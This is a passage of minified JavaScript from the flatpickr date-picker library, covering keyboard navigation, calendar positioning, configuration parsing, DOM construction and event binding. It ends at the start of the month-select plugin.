0!==w.daysContainer&&(!1===a||l&&te(l))){var c=39===e.keyCode?1:-1;e.ctrlKey?(e.stopPropagation(),Z(c),J(B(1),0)):J(void 0,c)}}break;case 38:case 40:e.preventDefault();var s=40===e.keyCode?1:-1;w.daysContainer&&void 0!==n.$i||n===w.input||n===w.altInput?e.ctrlKey?(e.stopPropagation(),ee(w.currentYear-s),J(B(1),0)):r||J(void 0,7*s):n===w.currentYearElement?ee(w.currentYear-s):w.config.enableTime&&(!r&&w.hourElement&&w.hourElement.focus(),_(e),w._debouncedChange());break;case 9:if(r){var d=[w.hourElement,w.minuteElement,w.secondElement,w.amPM].concat(w.pluginElements).filter((function(e){return e})),u=d.indexOf(n);if(-1!==u){var f=d[u+(e.shiftKey?-1:1)];e.preventDefault(),(f||w._input).focus()}}else!w.config.noCalendar&&w.daysContainer&&w.daysContainer.contains(n)&&e.shiftKey&&(e.preventDefault(),w._input.focus())}}if(void 0!==w.amPM&&n===w.amPM)switch(e.key){case w.l10n.amPM[0].charAt(0):case w.l10n.amPM[0].charAt(0).toLowerCase():w.amPM.textContent=w.l10n.amPM[0],O(),ye();break;case w.l10n.amPM[1].charAt(0):case w.l10n.amPM[1].charAt(0).toLowerCase():w.amPM.textContent=w.l10n.amPM[1],O(),ye()}(t||Q(n))&&De("onKeyDown",e)}function oe(e,n){if(void 0===n&&(n="flatpickr-day"),1===w.selectedDates.length&&(!e||e.classList.contains(n)&&!e.classList.contains("flatpickr-disabled"))){for(var t=e?e.dateObj.getTime():w.days.firstElementChild.dateObj.getTime(),a=w.parseDate(w.selectedDates[0],void 0,!0).getTime(),i=Math.min(t,w.selectedDates[0].getTime()),o=Math.max(t,w.selectedDates[0].getTime()),r=!1,l=0,c=0,s=i;s<o;s+=x)ne(new Date(s),!0)||(r=r||s>i&&s<o,s<a&&(!l||s>l)?l=s:s>a&&(!c||s<c)&&(c=s));Array.from(w.rContainer.querySelectorAll("*:nth-child(-n+"+w.config.showMonths+") > ."+n)).forEach((function(n){var i,o,s,d=n.dateObj.getTime(),u=l>0&&d<l||c>0&&d>c;if(u)return n.classList.add("notAllowed"),void["inRange","startRange","endRange"].forEach((function(e){n.classList.remove(e)}));r&&!u||(["startRange","inRange","endRange","notAllowed"].forEach((function(e){n.classList.remove(e)})),void 0!==e&&(e.classList.add(t<=w.selectedDates[0].getTime()?"startRange":"endRange"),a<t&&d===a?n.classList.add("startRange"):a>t&&d===a&&n.classList.add("endRange"),d>=l&&(0===c||d<=c)&&(o=a,s=t,(i=d)>Math.min(o,s)&&i<Math.max(o,s))&&n.classList.add("inRange")))}))}}function re(){!w.isOpen||w.config.static||w.config.inline||de()}function le(e){return function(n){var t=w.config["_"+e+"Date"]=w.parseDate(n,w.config.dateFormat),a=w.config["_"+("min"===e?"max":"min")+"Date"];void 0!==t&&(w["min"===e?"minDateHasTime":"maxDateHasTime"]=t.getHours()>0||t.getMinutes()>0||t.getSeconds()>0),w.selectedDates&&(w.selectedDates=w.selectedDates.filter((function(e){return ne(e)})),w.selectedDates.length||"min"!==e||F(t),ye()),w.daysContainer&&(ue(),void 0!==t?w.currentYearElement[e]=t.getFullYear().toString():w.currentYearElement.removeAttribute(e),w.currentYearElement.disabled=!!a&&void 0!==t&&a.getFullYear()===t.getFullYear())}}function ce(){return w.config.wrap?p.querySelector("[data-input]"):p}function se(){"object"!=typeof w.config.locale&&void 0===I.l10ns[w.config.locale]&&w.config.errorHandler(new Error("flatpickr: invalid locale "+w.config.locale)),w.l10n=e(e({},I.l10ns.default),"object"==typeof w.config.locale?w.config.locale:"default"!==w.config.locale?I.l10ns[w.config.locale]:void 0),D.D="("+w.l10n.weekdays.shorthand.join("|")+")",D.l="("+w.l10n.weekdays.longhand.join("|")+")",D.M="("+w.l10n.months.shorthand.join("|")+")",D.F="("+w.l10n.months.longhand.join("|")+")",D.K="("+w.l10n.amPM[0]+"|"+w.l10n.amPM[1]+"|"+w.l10n.amPM[0].toLowerCase()+"|"+w.l10n.amPM[1].toLowerCase()+")",void 0===e(e({},v),JSON.parse(JSON.stringify(p.dataset||{}))).time_24hr&&void 0===I.defaultConfig.time_24hr&&(w.config.time_24hr=w.l10n.time_24hr),w.formatDate=b(w),w.parseDate=C({config:w.config,l10n:w.l10n})}function de(e){if("function"!=typeof w.config.position){if(void 0!==w.calendarContainer){De("onPreCalendarPosition");var n=e||w._positionElement,t=Array.prototype.reduce.call(w.calendarContainer.children,(function(e,n){return e+n.offsetHeight}),0),a=w.calendarContainer.offsetWidth,i=w.config.position.split(" "),o=i[0],r=i.length>1?i[1]:null,l=n.getBoundingClientRect(),c=window.innerHeight-l.bottom,d="above"===o||"below"!==o&&c<t&&l.top>t,u=window.pageYOffset+l.top+(d?-t-2:n.offsetHeight+2);if(s(w.calendarContainer,"arrowTop",!d),s(w.calendarContainer,"arrowBottom",d),!w.config.inline){var f=window.pageXOffset+l.left,m=!1,g=!1;"center"===r?(f-=(a-l.width)/2,m=!0):"right"===r&&(f-=a-l.width,g=!0),s(w.calendarContainer,"arrowLeft",!m&&!g),s(w.calendarContainer,"arrowCenter",m),s(w.calendarContainer,"arrowRight",g);var p=window.document.body.offsetWidth-(window.pageXOffset+l.right),h=f+a>window.document.body.offsetWidth,v=p+a>window.document.body.offsetWidth;if(s(w.calendarContainer,"rightMost",h),!w.config.static)if(w.calendarContainer.style.top=u+"px",h)if(v){var D=function(){for(var e=null,n=0;n<document.styleSheets.length;n++){var t=document.styleSheets[n];if(t.cssRules){try{t.cssRules}catch(e){continue}e=t;break}}return null!=e?e:(a=document.createElement("style"),document.head.appendChild(a),a.sheet);var a}();if(void 0===D)return;var b=window.document.body.offsetWidth,C=Math.max(0,b/2-a/2),M=D.cssRules.length,y="{left:"+l.left+"px;right:auto;}";s(w.calendarContainer,"rightMost",!1),s(w.calendarContainer,"centerMost",!0),D.insertRule(".flatpickr-calendar.centerMost:before,.flatpickr-calendar.centerMost:after"+y,M),w.calendarContainer.style.left=C+"px",w.calendarContainer.style.right="auto"}else w.calendarContainer.style.left="auto",w.calendarContainer.style.right=p+"px";else w.calendarContainer.style.left=f+"px",w.calendarContainer.style.right="auto"}}}else w.config.position(w,e)}function ue(){w.config.noCalendar||w.isMobile||(q(),Ce(),U())}function fe(){w._input.focus(),-1!==window.navigator.userAgent.indexOf("MSIE")||void 0!==navigator.msMaxTouchPoints?setTimeout(w.close,0):w.close()}function me(e){e.preventDefault(),e.stopPropagation();var n=f(g(e),(function(e){return e.classList&&e.classList.contains("flatpickr-day")&&!e.classList.contains("flatpickr-disabled")&&!e.classList.contains("notAllowed")}));if(void 0!==n){var t=n,a=w.latestSelectedDateObj=new Date(t.dateObj.getTime()),i=(a.getMonth()<w.currentMonth||a.getMonth()>w.currentMonth+w.config.showMonths-1)&&"range"!==w.config.mode;if(w.selectedDateElem=t,"single"===w.config.mode)w.selectedDates=[a];else if("multiple"===w.config.mode){var o=be(a);o?w.selectedDates.splice(parseInt(o),1):w.selectedDates.push(a)}else"range"===w.config.mode&&(2===w.selectedDates.length&&w.clear(!1,!1),w.latestSelectedDateObj=a,w.selectedDates.push(a),0!==M(a,w.selectedDates[0],!0)&&w.selectedDates.sort((function(e,n){return e.getTime()-n.getTime()})));if(O(),i){var r=w.currentYear!==a.getFullYear();w.currentYear=a.getFullYear(),w.currentMonth=a.getMonth(),r&&(De("onYearChange"),q()),De("onMonthChange")}if(Ce(),U(),ye(),i||"range"===w.config.mode||1!==w.config.showMonths?void 0!==w.selectedDateElem&&void 0===w.hourElement&&w.selectedDateElem&&w.selectedDateElem.focus():W(t),void 0!==w.hourElement&&void 0!==w.hourElement&&w.hourElement.focus(),w.config.closeOnSelect){var l="single"===w.config.mode&&!w.config.enableTime,c="range"===w.config.mode&&2===w.selectedDates.length&&!w.config.enableTime;(l||c)&&fe()}Y()}}w.parseDate=C({config:w.config,l10n:w.l10n}),w._handlers=[],w.pluginElements=[],w.loadedPlugins=[],w._bind=P,w._setHoursFromDate=F,w._positionCalendar=de,w.changeMonth=Z,w.changeYear=ee,w.clear=function(e,n){void 0===e&&(e=!0);void 0===n&&(n=!0);w.input.value="",void 0!==w.altInput&&(w.altInput.value="");void 0!==w.mobileInput&&(w.mobileInput.value="");w.selectedDates=[],w.latestSelectedDateObj=void 0,!0===n&&(w.currentYear=w._initialDate.getFullYear(),w.currentMonth=w._initialDate.getMonth());if(!0===w.config.enableTime){var t=E(w.config),a=t.hours,i=t.minutes,o=t.seconds;A(a,i,o)}w.redraw(),e&&De("onChange")},w.close=function(){w.isOpen=!1,w.isMobile||(void 0!==w.calendarContainer&&w.calendarContainer.classList.remove("open"),void 0!==w._input&&w._input.classList.remove("active"));De("onClose")},w.onMouseOver=oe,w._createElement=d,w.createDay=R,w.destroy=function(){void 0!==w.config&&De("onDestroy");for(var e=w._handlers.length;e--;)w._handlers[e].remove();if(w._handlers=[],w.mobileInput)w.mobileInput.parentNode&&w.mobileInput.parentNode.removeChild(w.mobileInput),w.mobileInput=void 0;else if(w.calendarContainer&&w.calendarContainer.parentNode)if(w.config.static&&w.calendarContainer.parentNode){var n=w.calendarContainer.parentNode;if(n.lastChild&&n.removeChild(n.lastChild),n.parentNode){for(;n.firstChild;)n.parentNode.insertBefore(n.firstChild,n);n.parentNode.removeChild(n)}}else w.calendarContainer.parentNode.removeChild(w.calendarContainer);w.altInput&&(w.input.type="text",w.altInput.parentNode&&w.altInput.parentNode.removeChild(w.altInput),delete w.altInput);w.input&&(w.input.type=w.input._type,w.input.classList.remove("flatpickr-input"),w.input.removeAttribute("readonly"));["_showTimeInput","latestSelectedDateObj","_hideNextMonthArrow","_hidePrevMonthArrow","__hideNextMonthArrow","__hidePrevMonthArrow","isMobile","isOpen","selectedDateElem","minDateHasTime","maxDateHasTime","days","daysContainer","_input","_positionElement","innerContainer","rContainer","monthNav","todayDateElem","calendarContainer","weekdayContainer","prevMonthNav","nextMonthNav","monthsDropdownContainer","currentMonthElement","currentYearElement","navigationCurrentMonth","selectedDateElem","config"].forEach((function(e){try{delete w[e]}catch(e){}}))},w.isEnabled=ne,w.jumpToDate=j,w.updateValue=ye,w.open=function(e,n){void 0===n&&(n=w._positionElement);if(!0===w.isMobile){if(e){e.preventDefault();var t=g(e);t&&t.blur()}return void 0!==w.mobileInput&&(w.mobileInput.focus(),w.mobileInput.click()),void De("onOpen")}if(w._input.disabled||w.config.inline)return;var a=w.isOpen;w.isOpen=!0,a||(w.calendarContainer.classList.add("open"),w._input.classList.add("active"),De("onOpen"),de(n));!0===w.config.enableTime&&!0===w.config.noCalendar&&(!1!==w.config.allowInput||void 0!==e&&w.timeContainer.contains(e.relatedTarget)||setTimeout((function(){return w.hourElement.select()}),50))},w.redraw=ue,w.set=function(e,n){if(null!==e&&"object"==typeof e)for(var a in Object.assign(w.config,e),e)void 0!==ge[a]&&ge[a].forEach((function(e){return e()}));else w.config[e]=n,void 0!==ge[e]?ge[e].forEach((function(e){return e()})):t.indexOf(e)>-1&&(w.config[e]=c(n));w.redraw(),ye(!0)},w.setDate=function(e,n,t){void 0===n&&(n=!1);void 0===t&&(t=w.config.dateFormat);if(0!==e&&!e||e instanceof Array&&0===e.length)return w.clear(n);pe(e,t),w.latestSelectedDateObj=w.selectedDates[w.selectedDates.length-1],w.redraw(),j(void 0,n),F(),0===w.selectedDates.length&&w.clear(!1);ye(n),n&&De("onChange")},w.toggle=function(e){if(!0===w.isOpen)return w.close();w.open(e)};var ge={locale:[se,G],showMonths:[V,S,z],minDate:[j],maxDate:[j],positionElement:[ve],clickOpens:[function(){!0===w.config.clickOpens?(P(w._input,"focus",w.open),P(w._input,"click",w.open)):(w._input.removeEventListener("focus",w.open),w._input.removeEventListener("click",w.open))}]};function pe(e,n){var t=[];if(e instanceof Array)t=e.map((function(e){return w.parseDate(e,n)}));else if(e instanceof Date||"number"==typeof e)t=[w.parseDate(e,n)];else if("string"==typeof e)switch(w.config.mode){case"single":case"time":t=[w.parseDate(e,n)];break;case"multiple":t=e.split(w.config.conjunction).map((function(e){return w.parseDate(e,n)}));break;case"range":t=e.split(w.l10n.rangeSeparator).map((function(e){return w.parseDate(e,n)}))}else w.config.errorHandler(new Error("Invalid date supplied: "+JSON.stringify(e)));w.selectedDates=w.config.allowInvalidPreload?t:t.filter((function(e){return e instanceof Date&&ne(e,!1)})),"range"===w.config.mode&&w.selectedDates.sort((function(e,n){return e.getTime()-n.getTime()}))}function he(e){return e.slice().map((function(e){return"string"==typeof e||"number"==typeof e||e instanceof Date?w.parseDate(e,void 0,!0):e&&"object"==typeof e&&e.from&&e.to?{from:w.parseDate(e.from,void 0),to:w.parseDate(e.to,void 0)}:e})).filter((function(e){return e}))}function ve(){w._positionElement=w.config.positionElement||w._input}function De(e,n){if(void 0!==w.config){var t=w.config[e];if(void 0!==t&&t.length>0)for(var a=0;t[a]&&a<t.length;a++)t[a](w.selectedDates,w.input.value,w,n);"onChange"===e&&(w.input.dispatchEvent(we("change")),w.input.dispatchEvent(we("input")))}}function we(e){var n=document.createEvent("Event");return n.initEvent(e,!0,!0),n}function be(e){for(var n=0;n<w.selectedDates.length;n++){var t=w.selectedDates[n];if(t instanceof Date&&0===M(t,e))return""+n}return!1}function Ce(){w.config.noCalendar||w.isMobile||!w.monthNav||(w.yearElements.forEach((function(e,n){var t=new Date(w.currentYear,w.currentMonth,1);t.setMonth(w.currentMonth+n),w.config.showMonths>1||"static"===w.config.monthSelectorType?w.monthElements[n].textContent=h(t.getMonth(),w.config.shorthandCurrentMonth,w.l10n)+" ":w.monthsDropdownContainer.value=t.getMonth().toString(),e.value=t.getFullYear().toString()})),w._hidePrevMonthArrow=void 0!==w.config.minDate&&(w.currentYear===w.config.minDate.getFullYear()?w.currentMonth<=w.config.minDate.getMonth():w.currentYear<w.config.minDate.getFullYear()),w._hideNextMonthArrow=void 0!==w.config.maxDate&&(w.currentYear===w.config.maxDate.getFullYear()?w.currentMonth+1>w.config.maxDate.getMonth():w.currentYear>w.config.maxDate.getFullYear()))}function Me(e){var n=e||(w.config.altInput?w.config.altFormat:w.config.dateFormat);return w.selectedDates.map((function(e){return w.formatDate(e,n)})).filter((function(e,n,t){return"range"!==w.config.mode||w.config.enableTime||t.indexOf(e)===n})).join("range"!==w.config.mode?w.config.conjunction:w.l10n.rangeSeparator)}function ye(e){void 0===e&&(e=!0),void 0!==w.mobileInput&&w.mobileFormatStr&&(w.mobileInput.value=void 0!==w.latestSelectedDateObj?w.formatDate(w.latestSelectedDateObj,w.mobileFormatStr):""),w.input.value=Me(w.config.dateFormat),void 0!==w.altInput&&(w.altInput.value=Me(w.config.altFormat)),!1!==e&&De("onValueUpdate")}function xe(e){var n=g(e),t=w.prevMonthNav.contains(n),a=w.nextMonthNav.contains(n);t||a?Z(t?-1:1):w.yearElements.indexOf(n)>=0?n.select():n.classList.contains("arrowUp")?w.changeYear(w.currentYear+1):n.classList.contains("arrowDown")&&w.changeYear(w.currentYear-1)}return function(){w.element=w.input=p,w.isOpen=!1,function(){var n=["wrap","weekNumbers","allowInput","allowInvalidPreload","clickOpens","time_24hr","enableTime","noCalendar","altInput","shorthandCurrentMonth","inline","static","enableSeconds","disableMobile"],i=e(e({},JSON.parse(JSON.stringify(p.dataset||{}))),v),o={};w.config.parseDate=i.parseDate,w.config.formatDate=i.formatDate,Object.defineProperty(w.config,"enable",{get:function(){return w.config._enable},set:function(e){w.config._enable=he(e)}}),Object.defineProperty(w.config,"disable",{get:function(){return w.config._disable},set:function(e){w.config._disable=he(e)}});var r="time"===i.mode;if(!i.dateFormat&&(i.enableTime||r)){var l=I.defaultConfig.dateFormat||a.dateFormat;o.dateFormat=i.noCalendar||r?"H:i"+(i.enableSeconds?":S":""):l+" H:i"+(i.enableSeconds?":S":"")}if(i.altInput&&(i.enableTime||r)&&!i.altFormat){var s=I.defaultConfig.altFormat||a.altFormat;o.altFormat=i.noCalendar||r?"h:i"+(i.enableSeconds?":S K":" K"):s+" h:i"+(i.enableSeconds?":S":"")+" K"}Object.defineProperty(w.config,"minDate",{get:function(){return w.config._minDate},set:le("min")}),Object.defineProperty(w.config,"maxDate",{get:function(){return w.config._maxDate},set:le("max")});var d=function(e){return function(n){w.config["min"===e?"_minTime":"_maxTime"]=w.parseDate(n,"H:i:S")}};Object.defineProperty(w.config,"minTime",{get:function(){return w.config._minTime},set:d("min")}),Object.defineProperty(w.config,"maxTime",{get:function(){return w.config._maxTime},set:d("max")}),"time"===i.mode&&(w.config.noCalendar=!0,w.config.enableTime=!0);Object.assign(w.config,o,i);for(var u=0;u<n.length;u++)w.config[n[u]]=!0===w.config[n[u]]||"true"===w.config[n[u]];t.filter((function(e){return void 0!==w.config[e]})).forEach((function(e){w.config[e]=c(w.config[e]||[]).map(T)})),w.isMobile=!w.config.disableMobile&&!w.config.inline&&"single"===w.config.mode&&!w.config.disable.length&&!w.config.enable&&!w.config.weekNumbers&&/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);for(u=0;u<w.config.plugins.length;u++){var f=w.config.plugins[u](w)||{};for(var m in f)t.indexOf(m)>-1?w.config[m]=c(f[m]).map(T).concat(w.config[m]):void 0===i[m]&&(w.config[m]=f[m])}i.altInputClass||(w.config.altInputClass=ce().className+" "+w.config.altInputClass);De("onParseConfig")}(),se(),function(){if(w.input=ce(),!w.input)return void w.config.errorHandler(new Error("Invalid input element specified"));w.input._type=w.input.type,w.input.type="text",w.input.classList.add("flatpickr-input"),w._input=w.input,w.config.altInput&&(w.altInput=d(w.input.nodeName,w.config.altInputClass),w._input=w.altInput,w.altInput.placeholder=w.input.placeholder,w.altInput.disabled=w.input.disabled,w.altInput.required=w.input.required,w.altInput.tabIndex=w.input.tabIndex,w.altInput.type="text",w.input.setAttribute("type","hidden"),!w.config.static&&w.input.parentNode&&w.input.parentNode.insertBefore(w.altInput,w.input.nextSibling));w.config.allowInput||w._input.setAttribute("readonly","readonly");ve()}(),function(){w.selectedDates=[],w.now=w.parseDate(w.config.now)||new Date;var e=w.config.defaultDate||("INPUT"!==w.input.nodeName&&"TEXTAREA"!==w.input.nodeName||!w.input.placeholder||w.input.value!==w.input.placeholder?w.input.value:null);e&&pe(e,w.config.dateFormat);w._initialDate=w.selectedDates.length>0?w.selectedDates[0]:w.config.minDate&&w.config.minDate.getTime()>w.now.getTime()?w.config.minDate:w.config.maxDate&&w.config.maxDate.getTime()<w.now.getTime()?w.config.maxDate:w.now,w.currentYear=w._initialDate.getFullYear(),w.currentMonth=w._initialDate.getMonth(),w.selectedDates.length>0&&(w.latestSelectedDateObj=w.selectedDates[0]);void 0!==w.config.minTime&&(w.config.minTime=w.parseDate(w.config.minTime,"H:i"));void 0!==w.config.maxTime&&(w.config.maxTime=w.parseDate(w.config.maxTime,"H:i"));w.minDateHasTime=!!w.config.minDate&&(w.config.minDate.getHours()>0||w.config.minDate.getMinutes()>0||w.config.minDate.getSeconds()>0),w.maxDateHasTime=!!w.config.maxDate&&(w.config.maxDate.getHours()>0||w.config.maxDate.getMinutes()>0||w.config.maxDate.getSeconds()>0)}(),w.utils={getDaysInMonth:function(e,n){return void 0===e&&(e=w.currentMonth),void 0===n&&(n=w.currentYear),1===e&&(n%4==0&&n%100!=0||n%400==0)?29:w.l10n.daysInMonth[e]}},w.isMobile||function(){var e=window.document.createDocumentFragment();if(w.calendarContainer=d("div","flatpickr-calendar"),w.calendarContainer.tabIndex=-1,!w.config.noCalendar){if(e.appendChild((w.monthNav=d("div","flatpickr-months"),w.yearElements=[],w.monthElements=[],w.prevMonthNav=d("span","flatpickr-prev-month"),w.prevMonthNav.innerHTML=w.config.prevArrow,w.nextMonthNav=d("span","flatpickr-next-month"),w.nextMonthNav.innerHTML=w.config.nextArrow,V(),Object.defineProperty(w,"_hidePrevMonthArrow",{get:function(){return w.__hidePrevMonthArrow},set:function(e){w.__hidePrevMonthArrow!==e&&(s(w.prevMonthNav,"flatpickr-disabled",e),w.__hidePrevMonthArrow=e)}}),Object.defineProperty(w,"_hideNextMonthArrow",{get:function(){return w.__hideNextMonthArrow},set:function(e){w.__hideNextMonthArrow!==e&&(s(w.nextMonthNav,"flatpickr-disabled",e),w.__hideNextMonthArrow=e)}}),w.currentYearElement=w.yearElements[0],Ce(),w.monthNav)),w.innerContainer=d("div","flatpickr-innerContainer"),w.config.weekNumbers){var n=function(){w.calendarContainer.classList.add("hasWeeks");var e=d("div","flatpickr-weekwrapper");e.appendChild(d("span","flatpickr-weekday",w.l10n.weekAbbreviation));var n=d("div","flatpickr-weeks");return e.appendChild(n),{weekWrapper:e,weekNumbers:n}}(),t=n.weekWrapper,a=n.weekNumbers;w.innerContainer.appendChild(t),w.weekNumbers=a,w.weekWrapper=t}w.rContainer=d("div","flatpickr-rContainer"),w.rContainer.appendChild(z()),w.daysContainer||(w.daysContainer=d("div","flatpickr-days"),w.daysContainer.tabIndex=-1),U(),w.rContainer.appendChild(w.daysContainer),w.innerContainer.appendChild(w.rContainer),e.appendChild(w.innerContainer)}w.config.enableTime&&e.appendChild(function(){w.calendarContainer.classList.add("hasTime"),w.config.noCalendar&&w.calendarContainer.classList.add("noCalendar");var e=E(w.config);w.timeContainer=d("div","flatpickr-time"),w.timeContainer.tabIndex=-1;var n=d("span","flatpickr-time-separator",":"),t=m("flatpickr-hour",{"aria-label":w.l10n.hourAriaLabel});w.hourElement=t.getElementsByTagName("input")[0];var a=m("flatpickr-minute",{"aria-label":w.l10n.minuteAriaLabel});w.minuteElement=a.getElementsByTagName("input")[0],w.hourElement.tabIndex=w.minuteElement.tabIndex=-1,w.hourElement.value=o(w.latestSelectedDateObj?w.latestSelectedDateObj.getHours():w.config.time_24hr?e.hours:function(e){switch(e%24){case 0:case 12:return 12;default:return e%12}}(e.hours)),w.minuteElement.value=o(w.latestSelectedDateObj?w.latestSelectedDateObj.getMinutes():e.minutes),w.hourElement.setAttribute("step",w.config.hourIncrement.toString()),w.minuteElement.setAttribute("step",w.config.minuteIncrement.toString()),w.hourElement.setAttribute("min",w.config.time_24hr?"0":"1"),w.hourElement.setAttribute("max",w.config.time_24hr?"23":"12"),w.hourElement.setAttribute("maxlength","2"),w.minuteElement.setAttribute("min","0"),w.minuteElement.setAttribute("max","59"),w.minuteElement.setAttribute("maxlength","2"),w.timeContainer.appendChild(t),w.timeContainer.appendChild(n),w.timeContainer.appendChild(a),w.config.time_24hr&&w.timeContainer.classList.add("time24hr");if(w.config.enableSeconds){w.timeContainer.classList.add("hasSeconds");var i=m("flatpickr-second");w.secondElement=i.getElementsByTagName("input")[0],w.secondElement.value=o(w.latestSelectedDateObj?w.latestSelectedDateObj.getSeconds():e.seconds),w.secondElement.setAttribute("step",w.minuteElement.getAttribute("step")),w.secondElement.setAttribute("min","0"),w.secondElement.setAttribute("max","59"),w.secondElement.setAttribute("maxlength","2"),w.timeContainer.appendChild(d("span","flatpickr-time-separator",":")),w.timeContainer.appendChild(i)}w.config.time_24hr||(w.amPM=d("span","flatpickr-am-pm",w.l10n.amPM[r((w.latestSelectedDateObj?w.hourElement.value:w.config.defaultHour)>11)]),w.amPM.title=w.l10n.toggleTitle,w.amPM.tabIndex=-1,w.timeContainer.appendChild(w.amPM));return w.timeContainer}());s(w.calendarContainer,"rangeMode","range"===w.config.mode),s(w.calendarContainer,"animate",!0===w.config.animate),s(w.calendarContainer,"multiMonth",w.config.showMonths>1),w.calendarContainer.appendChild(e);var i=void 0!==w.config.appendTo&&void 0!==w.config.appendTo.nodeType;if((w.config.inline||w.config.static)&&(w.calendarContainer.classList.add(w.config.inline?"inline":"static"),w.config.inline&&(!i&&w.element.parentNode?w.element.parentNode.insertBefore(w.calendarContainer,w._input.nextSibling):void 0!==w.config.appendTo&&w.config.appendTo.appendChild(w.calendarContainer)),w.config.static)){var l=d("div","flatpickr-wrapper");w.element.parentNode&&w.element.parentNode.insertBefore(l,w.element),l.appendChild(w.element),w.altInput&&l.appendChild(w.altInput),l.appendChild(w.calendarContainer)}w.config.static||w.config.inline||(void 0!==w.config.appendTo?w.config.appendTo:window.document.body).appendChild(w.calendarContainer)}(),function(){w.config.wrap&&["open","close","toggle","clear"].forEach((function(e){Array.prototype.forEach.call(w.element.querySelectorAll("[data-"+e+"]"),(function(n){return P(n,"click",w[e])}))}));if(w.isMobile)return void function(){var e=w.config.enableTime?w.config.noCalendar?"time":"datetime-local":"date";w.mobileInput=d("input",w.input.className+" flatpickr-mobile"),w.mobileInput.tabIndex=1,w.mobileInput.type=e,w.mobileInput.disabled=w.input.disabled,w.mobileInput.required=w.input.required,w.mobileInput.placeholder=w.input.placeholder,w.mobileFormatStr="datetime-local"===e?"Y-m-d\\TH:i:S":"date"===e?"Y-m-d":"H:i:S",w.selectedDates.length>0&&(w.mobileInput.defaultValue=w.mobileInput.value=w.formatDate(w.selectedDates[0],w.mobileFormatStr));w.config.minDate&&(w.mobileInput.min=w.formatDate(w.config.minDate,"Y-m-d"));w.config.maxDate&&(w.mobileInput.max=w.formatDate(w.config.maxDate,"Y-m-d"));w.input.getAttribute("step")&&(w.mobileInput.step=String(w.input.getAttribute("step")));w.input.type="hidden",void 0!==w.altInput&&(w.altInput.type="hidden");try{w.input.parentNode&&w.input.parentNode.insertBefore(w.mobileInput,w.input.nextSibling)}catch(e){}P(w.mobileInput,"change",(function(e){w.setDate(g(e).value,!1,w.mobileFormatStr),De("onChange"),De("onClose")}))}();var e=l(re,50);w._debouncedChange=l(Y,300),w.daysContainer&&!/iPhone|iPad|iPod/i.test(navigator.userAgent)&&P(w.daysContainer,"mouseover",(function(e){"range"===w.config.mode&&oe(g(e))}));P(w._input,"keydown",ie),void 0!==w.calendarContainer&&P(w.calendarContainer,"keydown",ie);w.config.inline||w.config.static||P(window,"resize",e);void 0!==window.ontouchstart?P(window.document,"touchstart",X):P(window.document,"mousedown",X);P(window.document,"focus",X,{capture:!0}),!0===w.config.clickOpens&&(P(w._input,"focus",w.open),P(w._input,"click",w.open));void 0!==w.daysContainer&&(P(w.monthNav,"click",xe),P(w.monthNav,["keyup","increment"],N),P(w.daysContainer,"click",me));if(void 0!==w.timeContainer&&void 0!==w.minuteElement&&void 0!==w.hourElement){var n=function(e){return g(e).select()};P(w.timeContainer,["increment"],_),P(w.timeContainer,"blur",_,{capture:!0}),P(w.timeContainer,"click",H),P([w.hourElement,w.minuteElement],["focus","click"],n),void 0!==w.secondElement&&P(w.secondElement,"focus",(function(){return w.secondElement&&w.secondElement.select()})),void 0!==w.amPM&&P(w.amPM,"click",(function(e){_(e)}))}w.config.allowInput&&P(w._input,"blur",ae)}(),(w.selectedDates.length||w.config.noCalendar)&&(w.config.enableTime&&F(w.config.noCalendar?w.latestSelectedDateObj:void 0),ye(!1)),S();var n=/^((?!chrome|android).)*safari/i.test(navigator.userAgent);!w.isMobile&&n&&de(),De("onReady")}(),w}function T(e,n){for(var t=Array.prototype.slice.call(e).filter((function(e){return e instanceof HTMLElement})),a=[],i=0;i<t.length;i++){var o=t[i];try{if(null!==o.getAttribute("data-fp-omit"))continue;void 0!==o._flatpickr&&(o._flatpickr.destroy(),o._flatpickr=void 0),o._flatpickr=k(o,n||{}),a.push(o._flatpickr)}catch(e){console.error(e)}}return 1===a.length?a[0]:a}"undefined"!=typeof HTMLElement&&"undefined"!=typeof HTMLCollection&&"undefined"!=typeof NodeList&&(HTMLCollection.prototype.flatpickr=NodeList.prototype.flatpickr=function(e){return T(this,e)},HTMLElement.prototype.flatpickr=function(e){return T([this],e)});var I=function(e,n){return"string"==typeof e?T(window.document.querySelectorAll(e),n):e instanceof Node?T([e],n):T(e,n)};return I.defaultConfig={},I.l10ns={en:e({},i),default:e({},i)},I.localize=function(n){I.l10ns.default=e(e({},I.l10ns.default),n)},I.setDefaults=function(n){I.defaultConfig=e(e({},I.defaultConfig),n)},I.parseDate=C({}),I.formatDate=b({}),I.compareDates=M,"undefined"!=typeof jQuery&&void 0!==jQuery.fn&&(jQuery.fn.flatpickr=function(e){return T(this,e)}),Date.prototype.fp_incr=function(e){return new Date(this.getFullYear(),this.getMonth(),this.getDate()+("string"==typeof e?parseInt(e,10):e))},"undefined"!=typeof window&&(window.flatpickr=I),I}));(function(global,factory){typeof exports==="object"&&typeof module!=="undefined"?module.exports=factory():typeof define==="function"&&define.amd?define(factory):(global=typeof globalThis!=="undefined"?globalThis:global||self,global.monthSelectPlugin=factory())})(this,function(){"use strict";var __assign=function(){__assign=Object.assign||function __assign(t){for(var s,i=1,n=arguments.length;i<n;i++){s=arguments[i];for(var p in s)if(Object.prototype.hasOwnProperty.call(s,p))t[p]=s[p]}return t};return __assign.apply(this,arguments)};var monthToStr=function(monthNumber,shorthand,locale){return locale.months[shorthand?"shorthand":"longhand"][monthNumber]};function clearNode(node){while(node.firstChild)node.removeChild(node.firstChild)}function getEventTarget(event){try{if(typeof event.composedPath==="function"){var path=event.composedPath();return path[0]}return event.target}catch(error){return event.target}}var defaultConfig={shorthand:false,dateFormat:"F Y",altFormat:"F Y",theme:"light"};function monthSelectPlugin(pluginConfig){var config=__assign(__assign({},defaultConfig),pluginConfig);return function(fp){fp.config.dateFormat=config.dateFormat;fp.config.altFormat=config.altFormat;var self={monthsContainer:null};function clearUnnecessaryDOMElements(){if(!fp.rContainer)return;clearNode(fp.rContainer);for(var index=0;index<fp.monthElements.length;index++){var element=fp.monthElements[index];if(!element.parentNode)continue;element.parentNode.removeChild(element)}}function build(){if(!fp.rContainer)return;self.monthsContainer=fp._createElement("div","flatpickr-monthSelect-months");self.monthsContainer.tabIndex=-1;buildMonths();fp.rContainer.appendChild(self.monthsContainer);fp.calendarContainer.classList.add("flatpickr-monthSelect-theme-"+config.theme)}function 